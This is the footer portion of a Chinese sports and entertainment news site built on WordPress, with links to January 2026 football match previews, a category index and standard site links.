										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/">切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" title="切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619724809_1629891158494655_5666662639032321825_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/">欧冠 圣吉罗斯迎来终极考验！客场挑战进攻火力恐怖的拜仁，如何捍卫荣誉？</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/" title="欧冠 圣吉罗斯迎来终极考验！客场挑战进攻火力恐怖的拜仁，如何捍卫荣誉？">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619751370_18551803459048249_1814035518726754722_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/">欧冠焦点战：迎战魔鬼主场！马竞客战加拉塔萨雷  亚特兰大迎战毕尔巴鄂</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/" title="欧冠焦点战：迎战魔鬼主场！马竞客战加拉塔萨雷  亚特兰大迎战毕尔巴鄂">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,068)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,254)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,623)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,424)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (488)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,241)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,073)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,646)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,278)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,863)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,156)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,671)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,814)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
